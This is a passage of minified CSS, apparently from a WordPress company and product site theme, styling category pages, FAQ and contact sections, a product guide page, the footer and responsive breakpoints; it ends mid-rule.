.rebox:hover{background-color:#fff;box-shadow:-2px 0px 5px 1px #dddbdb,0px -2px 5px 1px #dddbdb,2px 0px 5px 1px #dddbdb,0px 2px 5px 1px #dddbdb}#per-catogery .rebox i{display:block;font-size:30px;color:#ffc03d}#per-catogery .pro-right-wrapper .pro-text h4{color:#314962;font-size:18px;font-weight:700;margin-bottom:10px;min-height:40px}#per-catogery .pro-list-wrapper{margin-bottom:50px}#per-catogery .pro-list-wrapper .pro-img-box,#per-catogery .cat-list-wrapper .cat-img-box,.pro-wrapper .thumbnail_container,.page-news .solu-list .img-box,.page-support .support-img,.prog-series .swiper-slide>a .progs-img,.prog-news .progn-list a .img-box{overflow:hidden}#per-catogery .pro-list-wrapper .pro-img-box img,#per-catogery .cat-list-wrapper .cat-list img,.pro-wrapper .thumbnail_container img,.page-news .solu-list .img-box img,.page-support .support-img img,.prog-series .swiper-slide>a img,.prog-news .progn-list a img{transition:all .5s ease 0s}.pro-wrapper .thumbnail_container img{width:100%}#per-catogery .pro-list-wrapper .pro-wrapper a:hover img,#per-catogery .cat-list-wrapper .cat-list a:hover img,.pro-wrapper:hover .thumbnail_container img,.page-news .solu-list:hover .img-box img,.page-support .support-img:hover img,.prog-series .swiper-slide>a:hover img,.prog-news .progn-list:hover img{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}#per-catogery .pro-list-wrapper .pro-wrapper{margin-bottom:50px}#per-catogery .pro-list-wrapper h2{text-align:center;text-transform:uppercase;margin-bottom:30px;font-size:28px;line-height:31px}#per-catogery .pro-right-wrapper .pro-text .pro-desc{text-align:center;font-size:16px}#per-catogery .pro-right-wrapper .pro-text .pro-desc p{margin:0}#per-catogery .pro-right-wrapper .cat-pro-more{display:block;font-size:16px;padding:8px 0;text-align:center;color:#fff;background:#1d2c3c;text-transform:uppercase;transition:all .3s;margin-top:10px}#per-catogery .pro-right-wrapper .cat-pro-more:hover{background:#314962}#per-catogery .pro-contact-wrapper{min-height:374px}#company-cont{font-size:18px;margin:50px 0}#company-cont h2{font-size:26px}#company-cont p{color:#666;padding:0 5px;font-size:16px;line-height:23px}#company-cont .vc_row{margin-bottom:50px}#company-cont .certificate{margin-bottom:0}#company-cont .swiper-slide img{margin:0 auto}.faq-banner{background:url("/wp-content/uploads/2021/10/contact_banner.jpg") no-repeat;background-size:cover;background-position:center;min-height:350px;--lzl-bg-img:"/wp-content/uploads/2021/10/contact_banner.jpg"}.faq-banner .faq-title{padding-top:320px}.faq-banner.lzl:not(.lzl-ed),.faq-banner.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}#faq{padding:50px 0;color:#666}#faq .vc_tta-panel-heading em{color:#ffc03d;margin-right:10px}#faq .vc_tta-panel{margin-bottom:10px}#faq .vc_tta-color-grey.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#ffc03d!important}#faq .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#314962;font-weight:700}.wp-pagenavi{text-align:center;margin-top:20px}.wp-pagenavi a,.wp-pagenavi span{background:#314962;border-color:transparent;color:#fff!important;display:inline-block;min-width:25px}.wp-pagenavi span.current,.wp-pagenavi a:hover{background:var(--c1)!important;border-color:transparent}#contact{padding:70px 0;color:#fff;font-size:18px}.swiper-container-contact{overflow:hidden}.swiper-container-contact .swiper-button-prev,.swiper-container-contact .swiper-button-next{color:#314962}.contact-desc-wrapper{display:flex;align-items:center;min-height:575px}.contact-desc-wrapper .left-desc p{font-size:21px;margin-left:0}.contact-desc-wrapper h1,.contact-desc-wrapper h2{font-size:40px;margin-top:15px;line-height:40px;padding-left:15px;border-left:4px solid #e60012}#contact h4{font-weight:400;border-bottom:1px solid #314962;padding-bottom:5px;font-size:20px}#contact .touch ul{padding-left:0}#contact .touch ul li{line-height:30px}#contact .touch ul li i{width:30px}#contact p{font-size:16px;margin-left:10px}#contact a:hover{color:#e60012}#contact .contact-content{padding:0 0 50px}.market-cont,.concept-cont{padding:50px 0}.market-cont h1,.concept-cont h1,.page-news h1{color:#444;text-align:center;font-size:28px}.market-cont h4{color:#444;border-left:3px solid #ffc03d;padding-left:10px}.concept-cont .concept-list{padding:30px 10px;min-height:225px;background-color:#fff;transition:all ease-in .3s;box-shadow:-2px 0px 5px 1px #acaaaa,0px -2px 5px 1px #acaaaa,2px 0px 5px 1px #acaaaa,0px 2px 5px 1px #acaaaa}.concept-cont .concept-list span{display:block;text-align:center;margin-bottom:20px}.concept-cont .concept-list span i{font-size:26px;color:#ffc03d}.page-content{font-size:16px;padding:50px 0;color:#666}.page-content h1,#company-cont h1,#company-cont h2>strong,#company-cont h2{font-size:28px;color:#444}.page-content .wpb_text_column.wpb_content_element{text-align:center}.page-content .vc-hoverbox-block.vc-hoverbox-front,.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner{min-height:400px}.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner{display:flex;align-items:center}.page-content .vc-hoverbox-block-inner.vc-hoverbox-front-inner>h2{font-size:26px;color:#fff;background:#314962;padding:8px 0;text-transform:capitalize;display:block;width:100%}.page-content .about-img{margin-bottom:0}.news-wrapper h1{color:#333}.news-content p{margin-bottom:12px;font-size:17px;line-height:30px}.news-content img{max-width:100%!important}.news-content figure{max-width:100%!important}.news-content h3,.news-content h2{margin:1.5em 0 .9em;color:#333}.news-wrapper .share{width:50%;margin-top:30px}.news-content table{width:100%!important}.news-content table td,.news-content table th{border:1px solid #eee!important;padding:5px!important}#single-solution{padding:50px 0;color:#444}.inner-banner{max-height:350px;overflow:hidden}.inner-banner>img{width:100%}.solu-menu{padding-left:0}.solu-menu li{line-height:32px}#single-solution h2,.page-news h2{margin-bottom:0;margin-bottom:10px;text-transform:uppercase;font-size:24px;line-height:36px;margin-top:20px}.news-content h3{font-size:20px;line-height:26px}#single-solution .aside-news-list h2,#single-solution .news-wrapper h4{color:inherit;background:inherit}.solu-menu a{color:#666;transition:all .3s;display:block;padding:5px 10px;border-bottom:1px solid #eee;background-color:#f6f6f6}.solu-menu li:last-of-type a{border-bottom:none}.solu-menu a:hover{padding-left:15px}.solu-menu a::before{content:"";font:normal normal normal 14px/1 FontAwesome;margin-right:8px}.solu-menu a:hover{color:#314962;background-color:#ccc}#single-solution h1{text-align:left;font-size:28px;margin-bottom:30px;margin-top:0}#single-solution .re-product{margin-top:100px}#single-solution h4{color:#fff;background:#314962;padding:5px 0;margin-bottom:30px}#single-solution .news-wrapper h4{margin-bottom:10px}#single-solution .solu-content img{width:100%}#single-solution .solu-content ul{padding-left:20px}#single-solution .solu-content ul li{list-style-type:disc}.repro-title h3{font-size:18px;color:#314962;padding:0 10px;text-align:center}.repro-img{border:1px solid #eee}.re-product a:hover img{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.repro-img{overflow:hidden}.repro-img img{transition:all .5s ease 0s}h2.pro-title-info{font-size:16px;color:#444}.search-title h3{min-height:80px}.err .pro-search input[type=submit]{background:#e60012}footer .footer-box{display:flex;justify-content:space-between}footer .foot-link{width:18%;padding:0 10px}footer #Contact{padding:0 10px}footer .logo{text-align:center;margin-bottom:60px}footer .alibaba{border-radius:5px}footer #Contact{position:relative}footer #Contact li span:first-of-type,footer #Contact li span:last-of-type{display:block}footer #Contact li{overflow:hidden;padding:5px 0}footer #Contact li span:first-of-type{width:23%;float:left}footer #Contact li span:first-of-type i{margin-right:5px}footer #Contact li span:last-of-type{width:77%;float:left;border-left:1px solid #bbb;padding-left:20px}footer #Contact li:last-of-type i{margin-top:20px}footer #Contact li:last-of-type{line-height:18px;white-space:normal}footer .qrcode{position:absolute;right:15px;top:55px;cursor:pointer}footer .alibaba{border-radius:5px;margin-top:10px}footer .e-form .emaillist form{overflow:hidden}footer .es-field-wrap{float:left;width:85%}footer .es-field-wrap label{width:100%}footer .es-field-wrap label input{background-color:#314962;border:1px solid #314962;padding-left:10px;width:100%;color:#798898}footer .es-field-wrap label input:focus{outline:none}footer .es-field-wrap label input::-webkit-input-placeholder{color:#535353}footer .es_submit_button{float:left;margin-left:0;background-color:#ffc03d;border:1px solid #ffc03d;color:#fff;width:15%;height:34px;background-image:url("/wp-content/themes/weho/images/email.png");background-repeat:no-repeat;background-position:50%;transition:all .3s;--lzl-bg-img:"/wp-content/themes/weho/images/email.png"}footer .es_submit_button:hover{background-color:#fff;border:1px solid #fff;background-image:url("[data-uri]");background-repeat:no-repeat;background-position:50%}footer .e-form i{color:#fff}.to-email>a{color:#fff}.to-email{bottom:150px;font-size:22px}footer .es_submit_button.lzl:not(.lzl-ed),footer .es_submit_button.lzl-ing:not(.lzl-ed){background-image:url("[data-uri]")}.mm-menu{background:#1d2c3e;border-color:#605d5d;color:#fff}.mm-listview>li{border-color:#605d5d}.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after,.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:#fff}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:#fff}.Floating-sidebar.active{-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);-o-transform:translate(-100%,-50%);transform:translate(-100%,-50%)}.Floating-sidebar.active span{-webkit-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.Floating-sidebar dl{position:absolute;top:0;left:100%;width:240px;background:#fff;padding:15px;-moz-box-shadow:0 0 10px rgba(0,0,0,.2);-o-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,20%);-webkit-transform:translateX(-120%);-moz-transform:translateX(-120%);-ms-transform:translateX(-120%);-o-transform:translateX(-120%);transform:translateX(-120%);-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;transition:.5s;z-index:-1;opacity:0}.Floating-sidebar ul li.close a:before{-webkit-transform:translate(-50%,-50%) rotate(-45deg);-moz-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);-o-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)!important}.Floating-sidebar ul li.close a:after,.Floating-sidebar ul li.close a:before{content:"";width:50%;height:2px;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%) rotate(45deg);-moz-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);-o-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg);background:#fff}.Floating-sidebar dl dt{font-size:20px;font-weight:700;margin-bottom:10px}.Floating-sidebar dl dd{margin-bottom:5px}.Floating-sidebar.form2 dl{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);opacity:1}.news-content .table-wrapper{overflow:scroll}.news-wrapper img.textaroundimg{width:auto;margin-top:-57px}.page-template-page-productguide{font-family:"OpenSans"!important}.page-template-page-productguide header{background:#121a25;position:static;z-index:0;display:block;padding:15px 0 0;height:100px}.page-template-page-productguide header .logo{float:none;margin:0 auto;width:179px;display:block}.page-template-page-productguide header .logo img{margin:0 auto}.proguidepage .prog-logo>a{display:flex;align-items:center;justify-content:center;width:100%;min-height:88px;margin-top:18px;color:#fff;background:#1d2c3e}.proguidepage .prog-logo>a img{margin-right:5px}.proguidepage .prog-logo>a span{margin-top:10px}.proguidepage .prog-banner{position:relative}.proguidepage .prog-banner>img{width:100%}.proguidepage .pgbanner-text{position:absolute;top:15%;right:15%;color:#fff}.proguidepage .pgbanner-text h1{font-size:30px}.proguidepage .pgbanner-text h1 strong{font-size:72px}.proguidepage .bt-top{margin-bottom:40px}.proguidepage .bt-middle{display:flex;align-items:center;justify-content:space-between;max-width:320px;margin-bottom:30px}.proguidepage .btm-list .img-box{width:66px;height:66px;background:#fff;border-radius:50%;display:table-cell;vertical-align:middle;transition:all .3s}.proguidepage .btm-list:hover .img-box{box-shadow:2px 3px 5px #555}.proguidepage .btm-list .img-box img{margin:0 auto}.proguidepage .btm-list p{font-size:18px;text-align:center;margin-top:10px}.proguidepage .bt-bottom>a{font-size:24px;font-weight:700;display:block;max-width:430px;width:100%;line-height:60px;height:60px;color:#fff;text-align:center;background:#e60012;transition:all .3s}.proguidepage .bt-bottom>a:hover{background:#fff;color:#e60012}.proguidepage .prog-sys{background:#314962;color:#fff;padding:90px 0}.proguidepage h2{font-size:46px;font-weight:400;margin:0 0 30px;color:#fff}.proguidepage .pgsys-left p{font-size:18px}.proguidepage .pgsys-right p{line-height:30px}.proguidepage .prog-wide{background:#1d2c3e;padding:90px 0}.proguidepage .prog-wide h2{margin-bottom:50px}.proguidepage .prog-wide h4{color:#fff;border-bottom:1px solid #fff;padding-bottom:15px;letter-spacing:.5px}.proguidepage .prog-wide p{font-size:14px;color:#a5abb2}.proguidepage .progw-list{min-height:146px;margin-bottom:10px}.proguidepage .prog-series{background:#314962;padding:90px 0 140px;position:relative}.proguidepage .swiper-slide{background:#fff;text-align:center;padding:30px 0}.progw-img img{width:100%}.proguidepage .prog-series h4{color:#444;transition:all .3s}.proguidepage .swiper-slide a:hover h4{color:#e60012}.proguidepage .progs-exe{font-size:14px;color:#666;min-height:40px}.proguidepage .progs-exe ul{padding-left:0}.proguidepage .progs-img{padding:0 40px}.proguidepage span.swiper-pagination-bullet-inner{display:block;width:8px;height:8px;background:#314962;margin:0 auto;margin-top:2px;border-radius:50%}.proguidepage .swiper-pagination-bullet-active span.swiper-pagination-bullet-inner,.proguidepage .swiper-pagination-bullet-active{background:#fff!important}.proguidepage .swiper-pagination.swiper-pagination-bullets{width:100%;left:0;bottom:90px}.proguidepage span.swiper-pagination-bullet{margin:0 2px}.proguidepage .swiper-progs-prev,.proguidepage .swiper-progs-next{position:absolute;top:48%;width:50px;height:50px;line-height:50px;text-align:center;color:#fff;background:#e60012;border-radius:50%;font-size:30px;transition:all .3s;z-index:10}.proguidepage .swiper-progs-prev:hover,.proguidepage .swiper-progs-next:hover{background:#121a25}.proguidepage .swiper-progs-next.swiper-button-disabled,.proguidepage .swiper-progs-prev.swiper-button-disabled{opacity:.5}.proguidepage .swiper-progs-next.swiper-button-disabled:hover,.proguidepage .swiper-progs-prev.swiper-button-disabled:hover{opacity:.5;background:#e60012}.proguidepage .swiper-progs-prev{left:10%}.proguidepage .swiper-progs-next{right:10%}.proguidepage .prog-news{padding:90px 0}.proguidepage .prog-news img{width:100%}.proguidepage .progn-list{margin-bottom:7px}.proguidepage .news-title{color:#444;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;transition:all .3s}.proguidepage .progn-list:hover .news-title{color:#e60012}.proguidepage .news-time{font-size:14px;color:#666}.proguidepage .prog-more{display:block;font-size:18px;font-weight:700;color:#fff;background:#e60012;border:2px solid transparent;text-align:center;height:60px;line-height:56px;transition:all .3s}.proguidepage .prog-more:hover{color:#e60012;background:0 0;border:2px solid #e60012}.proguidepage .proga-box .proga-list{color:#fff;border:2px solid transparent;display:flex;align-items:center;height:75px;font-size:20px;font-weight:700;padding:0 32px;margin-bottom:10px;transition:all .3s}.proguidepage .proga-box .proga-list:nth-of-type(1){background:#e60012}.proguidepage .proga-box .proga-list:nth-of-type(1):hover{background:#a30411}.proguidepage .proga-box .proga-list:nth-of-type(2){background:#121a25}.proguidepage .proga-box .proga-list:nth-of-type(2):hover{background:#192e49}.proguidepage .proga-box .proga-list:nth-of-type(3){background:#314962;margin-bottom:0}.proguidepage .proga-box .proga-list:nth-of-type(3):hover{background:#233446}.proguidepage .proga-box .proga-list p{margin-bottom:0}.proguidepage .proga-box .proga-list .img-box{margin-right:20px}.proguidepage .progv-box{position:relative}.proguidepage a.video-icon{display:block;position:absolute;top:35%;left:43%}.proguidepage .hover-none,.proguidepage .video-icon:hover .hover-show{display:block}.proguidepage .hover-show,.proguidepage .video-icon:hover .hover-none{display:none}.proguidepage .prog-applicable{padding:90px 0;background:#e60012}.proguidepage .prog-applicable a{display:block;max-width:825px;width:100%;height:60px;line-height:56px;text-align:center;color:#e60012;margin:0 auto;background:#fff;font-size:24px;font-weight:700;border:2px solid transparent;transition:all .3s}.proguidepage .prog-applicable a:hover{background:0 0;border:2px solid #fff;color:#fff}.prog-application .tabs{overflow:hidden;padding-left:0}.prog-application{padding:90px 0;background:#f7f7f7}.prog-application .tabs li{float:left;width:50%}.prog-application .tabs a{text-decoration:none;border:2px solid #314962;color:#314962;font-size:24px;text-align:center;padding:15px 0;transition:all .3s;display:block}.prog-application .tab-content{padding-top:30px}.prog-application .tabs li.active a,.prog-application .tabs a:hover{background:#314962;color:#fff}.prog-application .tab-box{display:flex;align-items:center;background:#fff}.prog-application .tab-title,.prog-application .img-box{width:50%}.prog-application .tab-title{padding:0 15px}.prog-application .tab-title h4{font-weight:400;color:#444;text-transform:capitalize}.prog-model{padding:90px 0;background:linear-gradient(to bottom,#314962 0%,#314962 70%,#fff 70%,#fff 100%)}.progm-box{max-width:1000px;margin:0 auto}.progm-top{display:flex;justify-content:space-between}.progm-top .prog-filter{width:20%}.progm-top .prog-filter h4{font-size:20px;letter-spacing:1px;color:#fff}.progm-top .prog-filter select.facetwp-dropdown{width:100%}.progm-mid{color:#fff;margin-bottom:40px}.progm-mid h4{text-transform:uppercase;letter-spacing:1px;margin-bottom:30px}.progm-bottom table{width:100%;-webkit-box-shadow:#999 0px 0px 5px;-moz-box-shadow:#999 0px 0px 5px;box-shadow:#999 0px 0px 5px;table-layout:fixed;word-break:break-word}.progm-bottom table .td-1,.progm-bottom table .td-2,.progm-bottom table .td-6{width:9%}.progm-bottom table .td-7{width:10%}.progm-bottom table .td-8{width:12%}.progm-bottom table .td-3,.progm-bottom table .td-4{width:15%}.progm-bottom thead{background:#e60012;color:#fff}.progm-bottom thead th{font-size:18px;font-weight:700;padding:15px;text-align:center}.progm-bottom tbody{background:#fff;font-size:14px}.progm-bottom tbody td{color:#666;padding:5px}.progm-bottom td,.progm-bottom th{border:none;text-align:center;border-right:1px solid #d1d1d1}.progm-bottom td:last-of-type,.progm-bottom th:last-of-type{border-right:none}.progm-bottom tbody td:first-of-type{color:#444;font-weight:700}.progm-bottom tbody td:last-of-type{padding:10px}.progm-bottom tbody td:last-of-type a{background:#444;padding:5px;display:block;color:#fff;transition:all .3s}.progm-bottom tbody td:last-of-type a:hover{background:#e60012}.colorblack{color:#000!important}.prog-why{padding:90px 0;background:#f7f7f7}.progwhy-box{background:#fff;padding:30px;color:#444}.progwhy-box h4{margin-bottom:20px;font-size:20px}.progwhy-box p{line-height:28px}.progwhy-box .img-box{margin-bottom:20px}.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box{min-height:310px}.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:448px}.progwhy-foot{font-size:24px;text-align:center;color:#121a25;margin-top:20px}.progwhy-foot a{color:#e60012;text-decoration:underline;transition:all .3s}.progwhy-foot a:hover{color:#314962}.prog-how{padding:90px 0;color:#444}.prog-how h3{border-bottom:1px solid #858585;padding-bottom:10px}.prog-how p{line-height:28px}.prog-about{padding:90px 0;background:#f7f7f7;text-align:center}.prog-about .pgabout-text{max-width:920px;margin:0 auto;font-size:24px;line-height:36px;color:#444;margin-bottom:30px}.pgabout-more{max-width:820px;margin:0 auto}.pgabout-more a{display:inline-block;width:49%;height:55px;line-height:50px;font-size:20px;font-weight:700;transition:all .3s}.pgabout-more a:first-of-type{background:#e60012;color:#fff;border:2px solid transparent}.pgabout-more a:first-of-type:hover{background:0 0;color:#e60012;border:2px solid #e60012}.pgabout-more a:last-of-type{background:0 0;color:#e60012;border:2px solid #e60012}.pgabout-more a:last-of-type:hover{background:#e60012;color:#fff;border:2px solid transparent}.show1200{display:none}.solun-single{padding:50px 0 0}.solun-single h1{font-size:32px;margin-bottom:30px;text-align:center}.solun-single .solun-cont h2{font-size:26px;position:relative}.solun-single .solun-cont h2::after{content:"";background-color:#ffc03d;height:4px;width:55px;position:absolute;top:100%;left:0;transform:skewX(-45deg)}.solun-single .solun-cont table tr,.solun-single .solun-cont table td{border:1px solid #333;padding:5px}.solun-single .solun-cont img{max-width:100%}.solun-single .solun-cont ul li{list-style-type:disc}.solun-single .right-title{background:#314962;color:#fff;padding:10px;margin-bottom:0;margin-top:0}.solun-single .solun-menu{background:#f6f6f6;padding:0}.solun-single .solun-menu a{color:#333;font-size:16px;padding:10px;display:block;border-bottom:1px solid #a1a1a1;transition:all .3s}.solun-single .solun-menu li:last-of-type a{border-bottom:none}.solun-single .solun-menu a:hover,.solun-single .solun-menu .current-menu-item a{background:#ccc}.solun-single .solun-right{margin-top:85px}.solun-single .solun-subsc{margin-top:50px}.solun-single .solun-subsc .row{display:flex;align-items:center;box-shadow:rgba(0,0,0,20%) 0 0 10px;padding:15px;border-radius:5px}.solun-single .solun-subsc h2{font-size:24px;margin-bottom:20px;margin-top:0}.solun-single .solun-subsc .tnp-subscription input[type=text],.solun-single .solun-subsc .tnp-subscription input[type=email]{outline:none;border:1px solid;border-color:#ddd;border-radius:5px;background-color:transparent}.solun-single .solun-subsc .tnp-subscription label{padding-left:0;font-weight:400}.solun-single .solun-subsc .tnp-subscription input.tnp-submit{background-color:#e60012;border-radius:5px}.solun-single .contact-jump{padding:80px 0 100px;background:#f6f6f6;margin-top:50px;text-align:center}.solun-single .contact-jump a{display:inline-block;background:#ffc03d;color:#fff;padding:8px 20px;margin-top:30px;transition:all .3s}.solun-single .contact-jump a:hover{color:#ffc03d;background:#fff}.aside-fixed{position:-webkit-sticky;position:sticky;top:0;margin-top:0!important}.re-product{padding:50px 0}.re-product h2,.other-wrapper .related-pro h2{font-size:30px;margin-bottom:30px;text-transform:capitalize}.repro-title>h3,.other-wrapper .pro-title{font-size:16px;color:#333;transition:all .3s;height:88px}.other-wrapper a:hover .pro-title{color:#e60012}.other-wrapper .related-pro{padding:0 0 30px}.other-wrapper{background:#f6f6f6;padding-top:30px}.solun-single p{letter-spacing:.3px;line-height:22px}.solun-banner{position:relative}.solun-banner .solunban-text{position:absolute;top:35%;width:100%;text-align:center;color:#fff}.solun-banner .solunban-text h1{font-size:50px}.solun-single .re-product img,.solun-single .other-wrapper img{width:100%}.solun-single .suns-title{font-size:24px;margin-top:0;background:#314962;color:#fff;padding:10px;margin-bottom:0}.solun-single .suns-other ul{padding-left:0;background:#f6f6f6}.solun-single .suns-other ul a{text-decoration:none;font-size:16px;display:block;padding:8px 10px;color:#333;border-bottom:1px solid #ddd;transition:all .3s}.solun-single .suns-other ul a:hover{color:#314962;background:#ccc}.solun-single .suns-other form header{display:none}.paddingright50{padding-right:50px}.page-template-page-contact-new-php #nf-form-title-1{display:none!important}#nf-field-4{background:var(--c1)!important;padding:0!important;width:120px!important}#nf-field-4:hover{background:#fff!important;color:#fff!important}@media screen and (max-width:1850px){.proguidepage .swiper-progs-prev{left:8%}.proguidepage .swiper-progs-next{right:8%}}.facetwp-pager{text-align:center;margin-top:15px}a.facetwp-page{background:#314962;color:#fff;padding:3px 8px;transition:all .3s}a.facetwp-page.active,a.facetwp-page:hover{background:#e60012}@media screen and (max-width:1750px){.home-advantage .ad-wrapper .ad-box{min-height:360px}.proguidepage .swiper-progs-prev{left:5%}.proguidepage .swiper-progs-next{right:5%}}@media screen and (max-width:1680px){footer #Contact li span:first-of-type{width:25%}footer #Contact li span:last-of-type{width:75%}.proguidepage .pgbanner-text{top:7%}}@media screen and (max-width:1600px){.swiper_textarea{right:2%}.swiper_textarea h1{font-size:45px}.home-advantage .ad-wrapper .ad-box{min-height:400px}footer #Contact li span:first-of-type{width:30%}footer #Contact li span:last-of-type{width:70%}footer #Contact li:last-of-type i{margin-top:30px}.proguidepage .swiper-progs-prev{left:3%}.proguidepage .swiper-progs-next{right:3%}}@media screen and (max-width:1550px){.proguidepage .pgbanner-text h1{font-size:24px}.proguidepage .pgbanner-text h1 strong{font-size:55px}.proguidepage .bt-middle{max-width:290px;margin-bottom:15px}.proguidepage .btm-list .img-box{width:60px;height:60px}.proguidepage .bt-bottom>a{max-width:300px}.proguidepage .bt-top{margin-bottom:30px}}@media screen and (max-width:1500px){.home-buy .col3 .left-icon{width:85px;height:85px;line-height:85px}}@media screen and (max-width:1440px){header ul.sub-menu{top:72px}.swiper_textarea{right:2%}.swiper_textarea h1{font-size:45px}.page-team .team-excerpt h1{font-size:26px}.page-team .col5{width:25%}.home-application .col5 .img-inner-box{min-height:70px}.home-application .app-desc{padding:0 40px}}@media screen and (max-width:1399px){.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box{min-height:366px}.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:532px}}@media screen and (max-width:1350px){.home-buy .col3{min-height:180px}}@media screen and (max-width:1200px){footer .qrcode{top:8px}.es-field-wrap label{width:164px}.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box{min-height:416px}.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:666px}.proguidepage .pgbanner-text h1{font-size:20px}.proguidepage .pgbanner-text h1 strong{font-size:40px}.proguidepage .bt-bottom>a{line-height:48px;height:50px}.proguidepage .progn-list,.proguidepage .prog-more,.proguidepage .proga-box{margin-bottom:30px}.show1200{display:block}.none1200{display:none}.prog-application #industrial .tab-box{min-height:139px}}@media screen and (max-width:1100px){.home-buy .col3{min-height:300px}.proguidepage .bt-middle{display:none}}@media screen and (max-width:1024px){#single-pro #nf-form-title-3 h3{font-size:30px}#single-pro .pro-right-wrapper h1{font-size:28px}.solun-banner .solunban-text{top:28%}.solun-banner .solunban-text h1{font-size:30px}header ul.sub-menu{top:78px}.swiper_textarea{top:20%}.swiper_textarea h1{font-size:30px}.home-application .col5 .img-inner-box{font-size:16px;left:10px;right:10px;min-height:64px}.home-advantage .ad-wrapper .ad-box h4{font-size:16px}.home-advantage .ad-wrapper .ad-box p{font-size:15px}.home-buy .col3 .right-content{width:60%}.home-new-pro .new-pro-wrapper ul li{min-height:75px}.home-new-pro .new-pro-wrapper ul li a,.home-new-pro .new-pro-wrapper ul li span{width:100%;float:none}.home-new-pro .new-pro-wrapper ul li a{margin-left:0}.product-content .cat-pro-wrapper .cat-pre-pro{min-height:470px}#per-catogery .title-wrapper{display:block}#per-catogery .cat-em{display:block;margin-bottom:10px}#per-catogery .cat-img-box,#per-catogery .cat-title{width:100%}#per-catogery .cat-pre-wrapper{min-height:285px}#per-catogery .pro-right-wrapper .pro-text h4{font-size:18px}#solution,#faq{padding-top:0}.swiper_textarea h1{font-size:35px}.page-team .team-excerpt h1{font-size:22px}.page-team .col5{width:33.33333%}.home-application .app-desc{padding:0 5px}footer #Contact li span:first-of-type{width:36%}footer #Contact li span:last-of-type{width:64%}footer #Contact li:last-of-type i{margin-top:45px}#single-pro .pro-right-wrapper h1{min-height:auto}.page-news .news-title{min-height:80px}#per-catogery .category-title{margin-bottom:20px}}@media screen and (max-width:992px){.prog-application .tabs li{float:none;width:100%}.prog-application #industrial .tab-box,.progwhy-list:nth-of-type(1) .progwhy-box,.progwhy-list:nth-of-type(2) .progwhy-box,.progwhy-list:nth-of-type(3) .progwhy-box,.progwhy-list:nth-of-type(4) .progwhy-box,.progwhy-list:nth-of-type(5) .progwhy-box,.progwhy-list:nth-of-type(6) .progwhy-box,.progwhy-list:nth-of-type(7) .progwhy-box,.progwhy-list:nth-of-type(8) .progwhy-box{min-height:auto}.prog-application #industrial .tab-box img{float:right}}@media screen and (max-width:768px){#gt_float_wrapper{top:7px!important;right:63px!important;bottom:unset!important;left:unset!important}#single-pro .vc_tta-panels .vc_tta-panel:nth-child(1) .vc_tta-panel-body{overflow:scroll!important}.solun-banner .solunban-text{top:20%}.solun-single .solun-left{padding-right:15px}.home-application .swiper-slide{width:33.333%!important}html.mm-opening .mm-slideout{-webkit-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}header .mobile-bar{display:block;color:#fff;font-size:25px;margin-right:10px}.swiper_textarea{top:18%;right:6%}.swiper_textarea h1{font-size:22px}.swiper_textarea a{width:180px;height:45px;line-height:45px}.home-application{display:block;padding:30px 12px}.home-application .col5{width:100%;margin-bottom:30px}.home-application .img-box>img{width:100%}.home-application .col5 .img-inner-box{justify-content:center;font-size:24px}.home-advantage .ad-wrapper{flex-wrap:wrap}.home-advantage .ad-wrapper .col6{width:31%;margin-bottom:30px}.home-new-pro .img-box>img{width:100%}.home-new-pro .new-pro-wrapper ul{min-height:570px}.solu-menu-wrapper{display:none}.proguidepage .table-box{overflow:scroll}footer .footer-box{display:block}footer .foot-link,footer #Contact{width:100%;margin-bottom:25px}footer .qrcode{right:10%;top:40px}footer .open h4::after{content:"";font:normal normal normal 14px/1 FontAwesome;float:right}footer .open ul,footer .open .qrcode,footer .open .e-form{max-height:inherit}.es-field-wrap{width:90%}.es-field-wrap label{width:100%}.es_submit_button{width:10%;margin-left:0}.product-content 